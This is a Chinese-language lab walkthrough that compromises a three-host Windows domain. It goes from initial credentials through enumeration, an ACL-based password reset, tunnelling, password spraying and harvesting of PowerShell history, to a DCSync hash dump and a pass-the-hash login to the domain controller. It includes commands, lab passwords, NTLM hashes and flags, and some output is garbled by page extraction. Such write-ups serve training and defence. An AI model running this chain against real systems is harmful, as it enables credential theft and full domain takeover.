前言 靶场
https://mp.weixin.qq.com/s/OKxVIHxgJmvcBGih3T2NIQ
初始凭据
环境
1 2 3 192.168.10.128 、172 .16 .10 .128 —— winserver2016172.16.10.129 —— winserver20166172.16.10.130 —— winserver2019(DC)
nmap 1 nmap -p- --min-rate 10000 192.168.10.128 -oN nmap/port.txt
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 PORT STATE SERVICE135 /tcp open msrpc139 /tcp open netbios-ssn445 /tcp open microsoft-ds3389 /tcp open ms-wbt-server 5985 /tcp open wsman47001 /tcp open winrm49664 /tcp open unknown 49665 /tcp open unknown 49666 /tcp open unknown 49670 /tcp open unknown 49671 /tcp open unknown 49695 /tcp open unknown 49710 /tcp open unknown 49719 /tcp open unknown
1 nmap -sT -sV -sC -O -p135,139 ,445 ,3389 ,5985 192.168.10.128 -oN nmap/detail.txt
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 PORT STATE SERVICE VERSION 135 /tcp open msrpc Microsoft Windows RPC 139 /tcp open netbios-ssn Microsoft Windows netbios-ssn 445 /tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds 3389 /tcp open ms-wbt-server Microsoft Terminal Services |_ssl-date: 2026-02-14T13:10:52+00:00 ; +1h00m03s from scanner time. | ssl-cert: Subject: commonName=winserver2016.xya.com | Not valid before: 2025-10-04T06:21:55 |_Not valid after: 2026-04-05T06:21:55 | rdp-ntlm-info: | Target_Name: XYA | NetBIOS_Domain_Name: XYA | NetBIOS_Computer_Name: WINSERVER2016 | DNS_Domain_Name: xya.com | DNS_Computer_Name: winserver2016.xya.com | DNS_Tree_Name: xya.com | Product_Version: 10.0 .14393 |_ System_Time: 2026-02-14T13:10:46+00:00 5985 /tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 MAC Address: 00 :0C:29:81:7A:AC (VMware) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Microsoft Windows 2016 |2019 OS CPE: cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_server_2019 OS details: Microsoft Windows Server 2016 or Server 2019 Network Distance: 1 hop Service Info: OSs: Windows, Windows Server 2008 R2 - 2012 ; CPE: cpe:/o:microsoft:windows Host script results: | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) |_clock-skew: mean: 1h00m02s, deviation: 0s, median: 1h00m02s |_nbstat: NetBIOS name: WINSERVER2016, NetBIOS user: <unknown>, NetBIOS MAC: 00 :0c:29:81:7a:ac (VMware) | smb2-security-mode: | 3:1:1: |_ Message signing enabled but not required | smb2-time: | date: 2026-02-14T13:10:46 |_ start_date: 2026-02-14T10:01:36
主机名 :WINSERVER2016域名 :xya.comFQDN :winserver2016.xya.com操作系统 :Windows Server 2016 或 2019
枚举 枚举用户 1 crackmapexec smb 192.168.10.128 -u 'alice' -p 'P@ssw0rd ' --users
1 enum4linux -u 'alice' -p 'P@ssw0rd ' 192.168.10.128
1 rpcclient -U 'alice%P@ssw0rd ' 192.168.10.128
没用可用信息
枚举共享资源 1 crackmapexec smb 192.168.10.128 -u 'alice' -p 'P@ssw0rd ' --shares
1 2 3 4 5 SMB 192.168.10.128 445 WINSERVER2016 Share Permissions RemarkSMB 192.168.10.128 445 WINSERVER2016 ----- ----------- ------SMB 192.168.10.128 445 WINSERVER2016 ADMIN$ Remote AdminSMB 192.168.10.128 445 WINSERVER2016 C$ Default shareSMB 192.168.10.128 445 WINSERVER2016 IPC$ Remote IPC
依然没有权限

WinRm nmap扫描开放5985端口,尝试使用初始凭据登录
1 evil-winrm -i 192.168 .10.128 -u alice -p 'P@ssw0rd'
成功,同时发现另一张网卡172.16.10.128
1 https://gi thub.com/nicocha30/ ligolo-ng
上传SharpHound.exe收集信息
1 2 3 upload SharpHound.exe SharpHound.exe -c All20260214054137 _BloodHound.zip
ACL利用 当前拥有的用户对wake用户有ForceChangePassword 权限
ligolo打隧道 1 2 3 4 5 6 7 8 9 10 11 kali: ip tuntap add user kali(主机名 hostname查看) mode tun ligolo ip link set ligolo up ip route add 172.16.10.0/24(想穿透的网段) dev ligolo/proxy -selfcert

修改密码 1 net rpc password wake -U xya.com/alice%P@ssw0rd -S 172.16.10.130
验证
1 crackmapexec smb 172.16 .10.130 -u wake -d xya.com -p P @ssw0rd
成功
得到wake凭证
wake winrm登录
1 evil-winrm -i 192.168 .10.128 -u wake -p 'P@ssw0rd'
拿到第一个flag
1 flag{dbfa2 d6 c 3142 d7288 ba5 d443e8 c 4 ba31 }

枚举内网 1 crackmapexec smb 172.16.10.0 /24 -u 'alice' -p 'P@ssw0rd '
1 2 3 SMB 172.16.10.129 445 WINSERVER20166 [+] xya.com\alice:P@ssw0rd 172.16.10.128 445 WINSERVER2016 [+] xya.com\alice:P@ssw0rd 172.16.10.130 445 DC [+] xya.com\alice:P@ssw0rd
三台主机,130为DC
枚举用户 1 crackmapexec smb 172.16.10.0 /24 -u 'alice' -p 'P@ssw0rd ' --users
用户
1 2 3 4 5 6 7 8 9 10 11 palo zako gala sq_svc calue vllay wake alice krbtgt Guest Administrator
枚举资源 1 crackmapexec smb 172.16.10.0 /24 -u "alice" -p 'P@ssw0rd ' --shares
发现129主机下有个xya目录,不是默认
1 smbclient //172.16.10.129 /xya -U 'xya\\alice'
从中发现Memo.txt,打开存有密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 arlpass12345678 123 #$ 123456 #NAME? 12345 @7766 @028 @CLOUD987

密码喷洒 1 crackmapexec smb 172.16 .10.0 /24 -u users.txt -p memo.txt --continue-on-success
得到凭据
登录129
1 evil-winrm -i 172.16 .10.128 -u 'vllay' -p 'Xyacontribution1!'
whoami /all发现vllay是本地管理员
拿到第二个flag
1 flag {a3ed756993a778b4f556e463caffc02c}
PowerShell历史泄露 上传winpeas并运行
1 ./winpeas64.exe >> out .txt
发现powershell文件
1 Get-Content C :\Users\Administrator\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
找到一组凭据
Bloodhound查找该用户,发现有DCSync权限
直接secret
1 impacket-secretsdump xya.com/calue:'LongliveChina1!' @172 .16 .10 .130
1 2 3 4 5 6 7 8 9 10 11 12 13 14 Administrator: 500 :aad3b435b51404eeaad3b435b51404ee :ece39e1190e04b11c0c21797feb2ec1e :::Guest: 501 :aad3b435b51404eeaad3b435b51404ee : 31 d6cfe0d16ae931b73c59d7e0c089c0:::krbtgt: 502 :aad3b435b51404eeaad3b435b51404ee :a75089d89965ea4c19f09a2134b5ecf8 :::alice: 1103 :aad3b435b51404eeaad3b435b51404ee :e19ccf75ee54e06b06a5907af13cef42 :::wake: 1104 :aad3b435b51404eeaad3b435b51404ee :e19ccf75ee54e06b06a5907af13cef42 :::vllay: 1105 :aad3b435b51404eeaad3b435b51404ee : 974395078 ad5bbac8423b5bb691025cc:::calue: 1106 :aad3b435b51404eeaad3b435b51404ee : 90 b6a861ef2e0ee2987da9a32228b202:::sq_svc: 1107 :aad3b435b51404eeaad3b435b51404ee : 222 aae4cc7963a3042b600c1f3f0f6bc:::gala: 1108 :aad3b435b51404eeaad3b435b51404ee : 222 aae4cc7963a3042b600c1f3f0f6bc:::zako: 1109 :aad3b435b51404eeaad3b435b51404ee : 222 aae4cc7963a3042b600c1f3f0f6bc:::palo: 1110 :aad3b435b51404eeaad3b435b51404ee : 222 aae4cc7963a3042b600c1f3f0f6bc:::DC $: 1000 :aad3b435b51404eeaad3b435b51404ee : 43 a785c2413b5409fcbebeedf5a1bae7:::WINSERVER2016 $: 1111 :aad3b435b51404eeaad3b435b51404ee : 1 ed0b1c5802222ed76e98d70de64dfec:::WINSERVER20166 $: 1112 :aad3b435b51404eeaad3b435b51404ee :b78859fd779a891e56300158adf170fe :::
登录域控
1 evil-winrm -i 172.16 .10.130 -u 'administrator' -H ece39e1190 e04 b11 c 0 c 21797 feb2 ec1 e
找到最后的flag
1 flag {031 a7fb6e665255eed6ecbbcbf03a1cb}
路线总结 1 初始凭据->bloodhound信息收集->acl利用->隧道构建->枚举内网信息->密码喷洒->powershell操作历史->DCSync